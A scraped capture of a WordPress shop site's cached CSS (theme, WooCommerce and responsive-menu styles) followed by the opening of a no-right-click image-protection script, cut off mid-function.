border-bottom-width: 2px!important;	
}
.sidebar.nx-prod-pop.nx-leftsidebar .site-main .sidebar-container {
z-index: 201;
}
}
.sow-features-feature h5 {
margin-top: 6px!important;
margin-bottom: 12px!important;
line-height: 1;
}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-prev span,
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-next span {
line-height: 40px;
}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-prev,
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-next {
top: 50%;
border-radius: 0px!important;
border-radius: 0px!important;
padding-right: 12px;
background-color: #dd3333;
height: 40px!important;
}
.sidebar.nx-prod-pop #tertiary .sidebar-inner h3.widget-title {
font-weight: 600;
position: relative;
border-bottom: none;
padding-bottom: 12px;		
}
.sidebar.nx-prod-pop #tertiary .sidebar-inner h3.widget-title:after {
position: absolute;
content: '';
display: block;
bottom: 0px;
left: 0px;
height: 2px;
width: 40%;
background-color: #dd3333;
margin-bottom: 4px;	
}
.woocommerce ul.products li.product .onsale {
right: 0px;
left: auto;
min-height: auto;
min-width: auto;
border-radius: 0px;
font-size: 14px;
padding: 0px 8px;
line-height: 22px;
margin: 0 0 0 0;
top: 12px !important;
margin: 0px !important;
font-weight: 600;
text-transform: uppercase;
z-index: 2;
}
.woocommerce ul.products li.product a .nx-prod-vinette {
position: relative;
display: block;
}
.woocommerce ul.products li.product a .nx-prod-vinette:after {
position: absolute;
display: block;
content: " ";
left: 0px;
top: 0px;
height: 100%;
width: 100%;
z-index: 8;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;		
box-shadow: 0 0 45px rgba(0,0,0,0.0) inset;	
}
.woocommerce ul.products li.product:hover a .nx-prod-vinette:after {
box-shadow: 0 0 45px rgba(0,0,0,0.16) inset;	
}
.woocommerce #page ul.products li.product button.tm-woowishlist-button::before,
.woocommerce #page ul.products li.product button.tm-woocompare-button::before {
font-size: 15px;
}
.woocommerce #page ul.products li.product button.tm-woowishlist-button.loading,
.woocommerce #page ul.products li.product button.tm-woocompare-button.loading {
}
.woocommerce #page ul.products li.product button.tm-woowishlist-button.loading::before,
.woocommerce #page ul.products li.product button.tm-woocompare-button.loading::before {
right: -1px;	
}
.woocommerce #page ul.products li.product button.tm-woowishlist-button.loading::after,
.woocommerce #page ul.products li.product button.tm-woocompare-button.loading::after {
display: block;
position: absolute;
content: "\f1ce";	
height: 36px;
width: 36px;
z-index: 2;
right: -1px;
top: 0px;
color: #333;
background-color: #FFF;
border-radius: 3px;
line-height: 36px;
text-align: center;
font-family: FontAwesome;
font-size: 20px;
text-indent: 0px;
opacity: 1;
-webkit-animation: rotation 2s infinite linear;
animation: rotation 2s infinite linear;
}
@-webkit-keyframes rotation {
from { 	-webkit-transform: rotate(0deg); }
to {	-webkit-transform: rotate(359deg);	}
}
.woocommerce button.tm-woocompare-button,
.woocommerce button.tm-woowishlist-button {
margin-right: 6px;
}
.woocommerce-page a.button.tm-woowishlist-page-button,
.woocommerce-page a.button.tm-woocompare-page-button {
margin-right: 6px;
border: none;
background: transparent;	
}
.single.single-product .product_meta {
margin: 12px 0px;
display: block;
padding: 6px 16px;
border: 1px solid #CCC;
color: #666;
}
.woocommerce #page ul.products li.product:hover .add_to_cart_button {
color: #ffffff;
}
.woocommerce #page ul.products li.product .add_to_cart_button:hover {
background-color: #373737;
}
.nx-preloader .nx-ispload {
-webkit-animation: tx-hide-preload 2.0s forwards;
-webkit-animation-iteration-count: 1;
-webkit-animation-delay: 10s;
animation: tx-hide-preload 2.0s forwards;
animation-iteration-count: 1;
animation-delay: 10s;
}
@-webkit-keyframes tx-hide-preload {
0% {
opacity: 1;
}
100% {
opacity: 0;
top: auto;
height: 0px;
}
}
@keyframes tx-hide-preload {
0% {
opacity: 1;
}
100% {
opacity: 0;
top: auto;
height: 0px;
}
} ul.nav-menu > li.tx-heighlight {
position: relative;
}
ul.nav-menu > li.tx-heighlight:before {
display: block;
content: " ";
position: absolute;
left: 0px;
top: 50%;
transform: translateY(-50%);
height: 32px;
width: 100%;
background-color: #393939;
z-index: 1;
}
ul.nav-menu > li.tx-heighlight > a,
ul.nav-menu > li.tx-heighlight > a:visited {
color: #FFFFFF;
position: relative;
z-index: 2;
}
ul.nav-menu > li.tx-heighlight > a:hover {
color: #FFFFFF!important;
} .nx-nav-boxedicons .topsearch form.search-form label::before {
position: absolute;
font-size: 20px;
line-height: 32px;
font-weight: 600;
top: 0px;
left: 0px;
margin-top: 2px;
content: '\f400';
font-family: genericons;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
width: 32px;
text-align: center;
z-index: 1003;
}
.nx-nav-boxedicons .site-header .searchico {
display: none;
}
.nx-nav-boxedicons .topsearch input.search-field {
width: 32px;
height: 32px;
line-height: 32px;
padding-left: 32px;
border: 0px solid #dddddd;
background-color: #dddddd;
color: #dddddd;
border-radius: 2px;
padding-right: 0px;
margin-top: 2px;
}
.nx-nav-boxedicons .topsearch input.search-field:focus {
padding-left: 32px;
padding-right: 16px;
width: 160px;
border: 1px solid #e7e7e7;
color: #373737;
}
.nx-nav-boxedicons .site-header .navbar .header-icons.woocart {
margin-right: 0px;
margin-top: 30px;
}
.nx-nav-boxedicons .site-header.fixeddiv .navbar .header-icons.woocart {
margin-top: 14px;
}
.nx-nav-boxedicons .header-iconwrap {
margin-right: 6px;
padding-right: 0px;
}
.nx-nav-boxedicons .header-icons.woocart > a {
padding-top: 0px;
padding-bottom: 0px;
}
.nx-nav-boxedicons .header-inwrap .navbar .woocart > a {
padding-right: 0px;
margin-top: 0px;
}
.nx-nav-boxedicons .site-header .header-icons > a > span.genericon {
width: 32px;
height: 32px;
text-align: center;
margin-right: 0px;
margin-top: -2px;
}
.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before {
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
background-color: #373737;
color: #ffffff;
border-radius: 2px;
}
.nx-nav-boxedicons .navbar .woocart span.cart-counts {
left: 18px;
top: 10px;
}
.nx-nav-boxedicons .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
border-top-width: 0px;
top: 30px;
border-bottom: 3px solid #373737;
}
.nx-nav-boxedicons .site-header .header-icons > a > span.genericon {
margin-top: -1px;
}
.nx-nav-boxedicons .site-header.fixeddiv .header-icons > a > span.genericon {
margin-top: 1px;
}
.nx-nav-boxedicons .site-header:not(.fixeddiv) .topsearch input.search-field {
margin-top: 3px;
}
.nx-nav-boxedicons .site-header.fixeddiv .topsearch input.search-field {
margin-top: 3px;
} .nx-nav-uppercase ul.nav-menu > li > a {
text-transform: uppercase;
}
.utilitybar {
border-bottom: none;
}
.utilitybar .socialicons ul.social li {
margin-top: 6px;
height: 24px;
width: 24px;
}
.utilitybar .socialicons .socico {
height: 24px;
width: 24px;
line-height: 24px;
}
.utilitybar .socialicons ul.social li a .socico::before {
font-size: 14px;
line-height: 24px;
} .site-header .trans-logo {
display: none;
}
.nx-fullscreen .site-header:not(.fixeddiv) .site-title,
.nx-fullscreen .site-header:not(.fixeddiv) .site-description {
color: #FFF;
}
.nx-fullscreen .site-header:not(.fixeddiv) .trans-logo {
display: inline-block;
}
.nx-fullscreen .site-header:not(.fixeddiv) .normal-logo {
display: none;
}
.nx-fullscreen .site-header:not(.fixeddiv) ul.nav-container > li > a,
.nx-fullscreen .site-header:not(.fixeddiv) .nav-container > ul > li > a {
color: #FFFFFF;
} .nx-fullscreen .site .headerwrap {
background:  rgba(0,0,0,0.1);
background: transparent;
position: relative;
height: 0px;
min-height: 0px;
}
.nx-fullscreen .site-header:not(.fixeddiv) {
position: absolute;
left: 0px;
top: 0px;
right: 0px;
background-color: rgba(0,0,0,0.1);
min-height: 88px;
border-bottom: 1px solid rgba(0,0,0,0.0);
}
.nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a,
.nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:visited {
color: #FFF;
}
.nx-fullscreen .site-header:not(.fixeddiv) .search-field,
.nx-fullscreen .site-header:not(.fixeddiv) .search-field:focus {
color: #FFF;
}
.nx-fullscreen .site-header:not(.fixeddiv) .searchico:before {
color: #FFF;
}
.nx-fullscreen .site-header:not(.fixeddiv) .genericon::before {
color: #FFFFFF;
} .tx-nopad .hentry,
.nx-full-width .hentry,
.elementor-page .hentry {
padding: 0px;
}
.tx-nopad .entry-header,
.nx-full-width .entry-header,
.elementor-page .entry-header {
margin-bottom: 0px;
}
.tx-nopad .site-main,
.nx-full-width .site-main,
.elementor-page .site-main {
padding-top: 0px;
padding-bottom: 0px;
}
.tx-nopad .entry-meta,
.nx-full-width .entry-meta,
.elementor-page .entry-meta {
margin: 0px;
}
.entry-content a.elementor-button,
.entry-content a.elementor-button:visited {
color: #ffffff;
} .nx-full-width .site .site-main {
width: 100%;
margin: 0px;
padding: 0px;
max-width: 100%;
}
.nx-full-width .site .site-main .content-area {
margin: 0px;
padding: 0px;
}
.nx-full-width .site .site-main .content-area .entry-header {
display: none;
}
.tx-noubar .utilitybar {
display: none;
} .site-footer .widget-area .widget .widget-title {
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.site-footer .widget-area .widget ul li {
border-bottom: 1px solid rgba(255,255,255,0.1);
} .nav-container .tx-highlight {
position: relative;
z-index: 30005;	
}
.nav-container .tx-highlight a {
color:  #FFF;
position: relative;
z-index: 30015;		
}
.nav-container .tx-highlight a:hover {
border-bottom: 0px solid #FFF;
color: #FFF!important;
}
.nav-container .tx-highlight:after {
content: "";
position: absolute;
display: block;
width: 100%;
height: 32px;
left: 0px;
top: calc( 50% - 16px );
z-index: 30000;	
}
.nxs-gradient .nx-slider .da-img:after {
position: absolute;
content: " ";
left: 0px;
right: 0px;
top: 0px;
bottom: 0px;
}
.ibanner.nxs-gradient .da-slider .owl-controls .owl-page span { 
border-color:#FFF; 
}
.ibanner.nxs-gradient .da-slider .owl-controls .owl-page.active span, 
.ibanner.nxs-gradient .da-slider .owl-controls.clickable .owl-page:hover span {  
background-color: #FFF; 
}
.ibanner.nxs-gradient .da-slider .da-link,
.ibanner.nxs-gradient .da-slider .da-link:visited {
background: transparent!important;
border: 1px solid #FFF;
color: #FFF;
}
.nav-container .nav-menu:not(.nx-navicons) {
padding-right: 0px;
}
.nav-container .nav-menu:not(.nx-navicons) > li:last-child {
padding-right: 10px;
}
.nx-wide-nav .ubarinnerwrap,
.nx-wide-nav .headerinnerwrap {
max-width: 100%;
}
.ss-style-triangles,
.ss-style-doublediagonal {
z-index: 124!important;
}
.ss-style-doublediagonal:before {
opacity: 0.56;
}
.social-bar.tb-reversed {
border-bottom: none;
}
.sow-slider-pagination li {
border-bottom: none;
} .utilitybar .tb-right.tb-polylang {
display: inline-block;
float: right;
}
.utilitybar .tb-right.tb-polylang ul,
.utilitybar .tb-right.tb-polylang ul li {
margin: 0px;
padding: 0px;
list-style-type: none;
}
.utilitybar .tb-right.tb-polylang ul li {
display: inline-block;
height: 24px;
line-height: 24px;
margin: 4px 0px;
}
.utilitybar .tb-right.tb-polylang ul li a {
display: block;
border-right: 1px solid rgba(255,255,255, 0.32);
color: #FFFFFF;
padding: 0px 16px;
font-size: 12px;
text-decoration: none;	
}
.utilitybar .tb-right.tb-polylang ul li a:hover {
text-decoration: underline;
}
.utilitybar .tb-right.tb-polylang ul li:last-child a {
border-right: none;
}	
@media (max-width: 1069px) {
.utilitybar {
display: block;
clear: both;
height: auto;
}
.ubarinnerwrap {
display: block;
float: none;
clear: both;
}
.ubarinnerwrap:after,
.ubarinnerwrap .top_email:after,
.utilitybar .socialicons:after {
display: block;
clear: both;
content: " ";
height: 0px;
}	
.utilitybar .socialicons,
.utilitybar .tb-right.tb-polylang {
display: block;
clear: both;
float: none;	
}
.utilitybar .tb-right.tb-polylang ul li:first-child a {
padding-left: 0px;
}
.utilitybar .tb-right.tb-polylang ul li:last-child a {
padding-right: 0px;
}
.screen-reader-text.skip-link {
display: none;
}
}
.single-product .pswp {
z-index: 50001;
} .max-header .site-header {
border-bottom: none;
}
.max-header .main-navigation {
margin-top: 0px;
}
.max-header .nav-container > ul > li {
margin-left: 0px;
margin-right: 0px;
padding-left: 0px;
padding-right: 0px;
}
.max-header .nav-container > ul > li > a {
padding-left: 16px;
padding-right: 16px;
padding-top: 38px;
padding-bottom: 38px;
}
.max-header .navbar .header-icons {
margin-top: 0px;
}
.max-header .fixeddiv .main-navigation {
margin-top: 0px;
}
.max-header .fixeddiv .nav-container > ul > li > a {
padding-top: 26px;
padding-bottom: 26px;
}
.max-header .fixeddiv .navbar .header-icons {
margin-top: 0px;
}
.max-header.boxed .fixeddiv .header-inwrap {
border-bottom: 0px solid #FFF;
box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.06);
background-color: rgba(255,255,255,0.95);
}
.max-header .site .headerwrap {
border-bottom: 0px solid #FFFFFF;
}
body.max-header:not(.boxed) .site .headerwrap .fixeddiv {
border-bottom: 0px solid #FFF;
box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.06);
background-color: rgba(255,255,255,0.95);		
}
.max-header .nav-container > ul > li:hover > a,
.max-header .nav-container > ul > li.current-menu-parent > a,
.max-header .nav-container > ul > li.current-menu-item > a, 
.max-header .nav-container > ul > li.current_page_item > a, 
.max-header .nav-container > ul > li.current-menu-parent > a, 
.max-header .nav-container > ul > li.current-menu-ancestor > a,
.max-header .nav-container > ul > li > a:hover {
color: #FFFFFF!important;
background-color: #F30;
}
.max-header .navbar .woocart a.reversed .genericon-cart {
color: #787878;
}
.max-header .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a,
.max-header .nav-container > ul.menuhovered > li.current-menu-item:not(:hover) > a, 
.max-header .nav-container > ul.menuhovered > li.current_page_item:not(:hover) > a, 
.max-header .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a, 
.max-header .nav-container > ul.menuhovered > li.current-menu-ancestor:not(:hover) > a {
color: #373737!important;
background-color: #F30;	
}
.max-header .header-icons.woocart > a {
padding-top: 38px;
padding-bottom: 32px;
}
.max-header .fixeddiv .header-icons.woocart > a {
padding-top: 26px;
padding-bottom: 12px;
}
.nx-nav-boxedicons.max-header .header-icons.woocart > a {
padding-top: 0px;
padding-bottom: 0px;
}
.nx-nav-boxedicons.max-header .fixeddiv .header-icons.woocart > a {
padding-top: 0px;
padding-bottom: 0px;
}
.max-header .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
top: 72px;
}
.max-header .fixeddiv .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
top: 56px;
}
.nx-nav-boxedicons.max-header .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
top: 32px;
}
.nx-nav-boxedicons.max-header .fixeddiv .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
top: 32px;
}
.max-header .nav-container .sub-menu, 
.nav-container .children {
left: 0px;
top: 86px;
}
.max-header .fixeddiv .nav-container .sub-menu, 
.max-header .fixeddiv .nav-container .children {
top: 64px;
} body:not(.max-header) ul.nav-menu > li.nx-highlight {
position: relative;
}
body:not(.max-header) ul.nav-menu > li.nx-highlight:before {
display: block;
content: " ";
position: absolute;
left: 0px;
top: 50%;
transform: translateY(-50%);
height: 40px; width: 100%;
background-color: #393939;
z-index: 1;
}
body:not(.max-header) ul.nav-menu > li.nx-highlight > a,
body:not(.max-header) ul.nav-menu > li.nx-highlight > a:visited {
color: #FFFFFF;
position: relative;
z-index: 2;
}
body:not(.max-header) ul.nav-menu > li.nx-highlight > a:hover {
color: #FFFFFF!important;
}
.nav-dn-arrow:not(.max-header) .nav-container > ul > li.menu-item-has-children > a {
position: relative;
padding-right: 16px;
}
.nav-dn-arrow:not(.max-header) .nav-container > ul > li.menu-item-has-children > a:before {
position: absolute;
z-index: 1;
right: 0px;
top: 16px;
content: "\f107";
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 12px;
}
.trans-header.max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a,
.trans-header.max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-item:not(:hover) > a, 
.trans-header.max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current_page_item:not(:hover) > a, 
.trans-header.max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a, 
.trans-header.max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-ancestor:not(:hover) > a {
color: #FFFFFF!important;
background-color: #F30;		
}
.max-header .nav-container li a span {
position: absolute;
left: 0px;
right: 0px;
bottom: 0px;
height: 2px;
background: transparent;
background-color: transparent;
}
.max-header .nav-container .current_page_item > a > span, 
.max-header .nav-container .current_page_ancestor > a > span, 
.max-header .nav-container .current-menu-item > a span, 
.max-header .nav-container .current-menu-ancestor > a > span, 
.max-header .nav-container li a:hover span {
background-color: #F30;		
}
.max-header .fixeddiv .nav-container .sub-menu, 
.max-header .fixeddiv .nav-container .children {
top: 64px;
} .navx-header .headerwrap a.home-link,
.navx-header .headerwrap #site-titlendesc {
display: block;
margin-left: auto;
margin-right: auto;
clear: both;
position: relative;
width: 100%;
text-align: center;
padding: 0px;
max-width: 100%;
padding-top: 12px;
}
.navx-header .headerwrap a.home-link span {
height: auto;
display: inline-block;
margin-left: auto;
margin-right: auto;
clear: both;
text-align: center;
}
.navx-header .headerwrap #site-titlendesc a.home-link {
padding-top: 0px;
height: auto;
display: inline-block;
clear: both;
text-align: center;
}
.navx-header .headerwrap a.home-link:after {
display: block;
clear: both;
height: 2px;
content: " ";
}
.navx-header .site-header .home-link img {}
.navx-header .headerwrap .navbar {
float: none;
display: block;
margin-right: auto;
margin-left: auto;
}
.navx-header .main-navigation {
margin: 0 auto;
min-height: 24px;
position: relative;
} .navx-header .nav-container li a {
padding-top: 16px;
padding-bottom: 16px;
}
.navx-header .topsearch {
padding-top: 4px;
padding-right: 16px;
}
.navx-header .header-icons.woocart > a{
display: block;
padding-top: 16px;
padding-bottom: 14px;
}
.navx-header .nav-container .sub-menu, .nav-container .children {
top: 44px;
}
.navx-header .fixeddiv .nav-container > ul > li > a {
padding: 16px 0px;
}
.navx-header .fixeddiv .nav-container .sub-menu, 
.navx-header .fixeddiv .nav-container .children {
top: 44px;
}
.navx-header .site-header.fixeddiv .headerinnerwrap .search-form {
top: 10px;
}
.navx-header .header-iconwrap {
float: right;
}
.navx-header .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
top: 44px;
}
.navx-header .nx-logo-shortcut {
width: 280px;
width: 50%;
width: calc( 55% + 140px );
}
.navx-header.nx-nav-boxedicons .site-header .navbar .header-icons.woocart {
margin-top: 0px;
}
.navx-header.nx-nav-boxedicons .header-icons.woocart > a {
padding-top: 8px;
padding-bottom: 0px;
}
.navx-header .site-header.fixeddiv .home-link {
height: auto;
} .topphone a,
.topphone a:visited { color: #fff; } .utilitybar.wide-ubar {
height: 48px;
line-height: 48px;
padding: 0px;
border-bottom: none;
}
.wide-ubar .topphone .topbarico {
padding-top: 4px;
padding-top: 4px;
line-height: 32px;
line-height: 36px;
}
.wide-ubar .topphone .topbarico:before {
font-size: 22px;
line-height: 42px;
}
.wide-ubar .topbarico {
height: 24px;
width: 24px;
line-height: 40px;
}
.wide-ubar .topphone {
font-size: 15px;
}
.wide-ubar .socialicons ul.social li {
margin: 10px 8px 0px 0px;
padding: 0px;
height: 28px;
width: 28px;
}
.wide-ubar ul.social li .socico {
border-radius: 4px;
height: 28px;
width: 28px;
line-height: 28px;
font-size: 20px;
}
.wide-ubar ul.social li .socico {
border-radius: 4px;
height: 28px;
width: 28px;
line-height: 28px;
font-size: 20px;
}
ul.social li a:hover .socico {
}
.wide-ubar .socico::before {
font-size: 18px!important;
line-height: 28px!important;	
}
.utilitybar.wide-ubar .tb-right.tb-polylang ul li a {
font-size: 15px!important;
}
@media (max-width: 1069px) {
.utilitybar,
.utilitybar.wide-ubar {
height: auto;
clear: both;
display: block;
}
}
@media (max-width: 767px) {
.utilitybar.wide-ubar {
height: auto;
padding: 0px;
position: relative;
}
.utilitybar.wide-ubar:after {
display: table;
height: 1px;
clear: both;
content: " ";
}
} .woocommerce .site-main .site-content .product .related.products ul.products > li {
width: 25%;
}
@media (max-width: 767px) {
.woocommerce .site-main .site-content .product .related.products ul.products > li {
width: 50%;
}
}
@media (max-width: 360px) {
.woocommerce .site-main .site-content .product .related.products ul.products > li {
width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.akkuartexports.com/wp-content/cache/wpfc-minified/g3vp0wtc/ddinz.css
body_size: 1361
content:
@charset "utf-8";
@font-face {
font-family: 'wprmenu';
src:url(//www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/fonts/wprmenu.eot);
src:url(//www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/fonts/wprmenu.eot?#iefix) format('embedded-opentype'),
url(//www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/fonts/wprmenu.woff) format('woff'),
url(//www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/fonts/wprmenu.ttf) format('truetype'),
url(//www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/fonts/wprmenu.svg#wprmenu) format('svg');
font-weight: normal;
font-style: normal;
}
#wprmenu_menu .wprmenu_icon:before, #wprmenu_bar [data-icon]:before {
font-family: 'wprmenu';
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
#wprmenu_bar,
#wprmenu_bar *,
#wprmenu_menu,
#wprmenu_menu * { margin:0;
padding:0;
-moz-box-sizing: border-box!important;
-webkit-box-sizing: border-box!important;
box-sizing: border-box!important;
font-family: 'Open Sans', sans-serif;
list-style:none;
text-align:left;
font-size:100%;
font-weight:normal;
}
#wprmenu_menu img, #wprmenu_bar img {
border:0; border:none;
}
.wprmenu_clear {
clear: both !important;
display: block !important;
height: 1px !important;
margin: -1px 0 0 !important;
width: 1px !important;
} #wprmenu_bar {
position:fixed;
top:0px;
left:0px;
background: #0D0D0D;
padding:10px 16px;
width:100%;
display: none;
cursor: pointer;
z-index: 4098;
overflow: hidden;
height:42px;
display: none;
}
#wprmenu_bar .menu_title {
color:#f2f2f2;
font-weight: 400;
font-size: 20px;
line-height: 20px;
}
#wprmenu_bar .bar_logo {
border:0px;
border:none;
margin:0xp;
padding:0px;
margin-top: -2px;
padding-right: 8px;
width:auto;
height: 25px;
} .wpr_search {
padding: 10px !important;
}
.wpr_search .wpr-search-field {
padding: 5px !important;
border: 1px solid #ccc;
max-width: 100%;
width: 100%;
} #wprmenu_bar .wprmenu_icon_menu {
color:#f2f2f2;
margin-right:5px;
} #wprmenu_bar .wprmenu_icon {
width: 20px;
height: 22px;
overflow: hidden;
float: left;
margin-right: 16px;
padding-top: 2px;
position: relative;
}
#wprmenu_bar .wprmenu_icon span {
-webkit-transition: all .01s ease-in-out;
-moz-transition: all .01s ease-in-out;
-o-transition: all .01s ease-in-out;
-ms-transition: all .01s ease-in-out;
transition: all .01s ease-in-out;
display: block;
position: absolute;
width: 20px;
height: 4px;
left: 0px;
background: #f2f2f2;
}
#wprmenu_bar .wprmenu_ic_1 {
top:0px;
}
#wprmenu_bar .wprmenu_ic_2 {
top:7px;
}
#wprmenu_bar .wprmenu_ic_3 {
top:14px;
}
#wprmenu_bar.menu_is_opened .wprmenu_ic_1 {
top:-10px;
}
#wprmenu_bar.menu_is_opened .wprmenu_ic_2 {
top:9px!important;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
zoom:1;
}
#wprmenu_bar.menu_is_opened .wprmenu_ic_3 {
top:9px!important;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
zoom:1;
}
body { position: relative!important; }
#wprmenu_menu.top {
top:0px;
left:0px;
width:100%;
display: none;
position: relative;
z-index: 9999;
}
#wprmenu_menu.left, #wprmenu_menu.right {
display: none;
position: absolute;
position: fixed;
top: 0px;
height: 100%;
z-index: 4097;
overflow-x: none;
overflow-y: auto;
background: #2E2E2E;
top: 42px;
padding-bottom: 43px;
}
body.admin-bar #wprmenu_bar {
top:32px;
padding-bottom: 33px;
}
body.admin-bar #wprmenu_menu.left, 
body.admin-bar #wprmenu_menu.right {
top: 74px;
padding-bottom: 75px;
}
@media only screen and (max-width: 782px) {
body.admin-bar #wprmenu_menu.left, 
body.admin-bar #wprmenu_menu.right {
top: 86px;
padding-bottom: 87px;
}
body.admin-bar #wprmenu_bar {
top:46px;
}
} #wprmenu_menu ul {
margin:0px;
padding:0px;
display: block;
width:100%;
position: relative;
list-style: none;
}
#wprmenu_menu ul li {
display: block;
list-style: none;
}
#wprmenu_menu ul li a, #wprmenu_menu ul li a:hover {
border-bottom:1px solid #131212;
border-top:1px solid #474747;
display: block;
color:#D3D3D3;
padding: 13px 14px;
font-size:14px;
margin:0px;
text-decoration: none;
} #wprmenu_menu.wprmenu_levels ul li {
display: block;
overflow: hidden;
border-bottom:1px solid #131212;
border-top:1px solid #474747;
width:100%;
position: relative;
}
#wprmenu_menu.wprmenu_levels ul li a{
float: left;
border: none;
width: 100%;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #474747;
margin-left: 44px;
}
#wprmenu_menu .wprmenu_icon_par {
position: relative;
display: block;
color: #CFCFCF;
width: 46px;
padding: 13px 14px 10px 14px;
cursor: pointer;
float: left;
position: absolute;
top:0px;
left:0px;
}
#wprmenu_menu .wprmenu_no_border_bottom {
border-bottom: none!important;
}
#wprmenu_menu.wprmenu_levels ul li ul { border-top:1px solid #131212;}
#wprmenu_menu.wprmenu_levels ul li ul li { padding-left:44px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li { padding-left:88px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li { padding-left:132px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li ul li { padding-left:176px;}
#wprmenu_menu.wprmenu_levels ul li ul li.wprmenu_parent_item_li { padding-left:0px;}
#wprmenu_menu.wprmenu_levels ul li ul li.wprmenu_parent_item_li .wprmenu_icon_par { margin-left:44px;}
#wprmenu_menu.wprmenu_levels ul li ul li.wprmenu_parent_item_li a.wprmenu_parent_item { margin-left: 88px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li.wprmenu_parent_item_li { padding-left:0px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li.wprmenu_parent_item_li .wprmenu_icon_par { margin-left:88px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li.wprmenu_parent_item_li a.wprmenu_parent_item { margin-left: 132px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li.wprmenu_parent_item_li { padding-left:0px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li.wprmenu_parent_item_li .wprmenu_icon_par { margin-left:132px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li.wprmenu_parent_item_li a.wprmenu_parent_item { margin-left: 176px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li ul li.wprmenu_parent_item_li { padding-left:0px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li ul li.wprmenu_parent_item_li .wprmenu_icon_par { margin-left:176px;}
#wprmenu_menu.wprmenu_levels ul li ul li ul li ul li ul li.wprmenu_parent_item_li a.wprmenu_parent_item { margin-left: 220px;} .icon_default.wprmenu_icon_par:before {
content:"t";
}
.icon_default.wprmenu_par_opened:before {
content:"o";
}

--- FILE ---
content_type: text/javascript
request_url: https://www.akkuartexports.com/wp-content/cache/wpfc-minified/e1plmpq2/27yeb.js
body_size: 1431
content:
// source --> https://www.akkuartexports.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.7.2 
/*
 This javascript is used by the no-right-click-images plugin for wordpress.
 Version 2.2
 Please give credit as no-right-click-images.js by Keith P. Graham
 http://www.blogseye.com
 */

var IwNRCtargImg = null;
var IwNRCtargSrc = null;
var IwNRCinContext = false;
var IwNRCnotimage = new Image();
var IwNRClimit = 0;
var IwNRCextra = IwNRCargs.rightclick;
var IwNRCdrag = IwNRCargs.draganddrop;

function IwNRCdragdropAll( event ) {
	try {
		var ev = event || window.event;
		var targ = ev.srcElement || ev.target;
		if ( targ.tagName.toUpperCase() == "A" ) {
			// is this IE and are we dragging a link to the image?
			var hr = targ.href;
			hr = hr.toUpperCase();
			if ( hr.indexOf( '.JPG' ) || hr.indexOf( '.PNG' ) || hr.indexOf( '.GIF' ) ) {
				ev.returnValue = false;
				if ( ev.preventDefault ) {
					ev.preventDefault();
				}
				IwNRCinContext = false;
				return false;
			}
		}
		if ( targ.tagName.toUpperCase() != "IMG" )
			return true;
		ev.returnValue = false;
		if ( ev.preventDefault ) {
			ev.preventDefault();
		}
		IwNRCinContext = false;
		return false;
	} catch ( er ) {
		// alert(er);
	}
	return true;
}

function IwNRCdragdrop( event ) {
	// I am beginning to doubt if this event ever fires
	try {
		var ev = event || window.event;
		var targ = ev.srcElement || ev.target;
		ev.returnValue = false;
		if ( ev.preventDefault ) {
			ev.preventDefault();
		}
		ev.returnValue = false;
		IwNRCinContext = false;
		return false;
	} catch ( er ) {
		// alert(er);
	}
	return true;
}

function IwNRCcontext( event ) {
	try {
		IwNRCinContext = true;
		var ev = event || window.event;
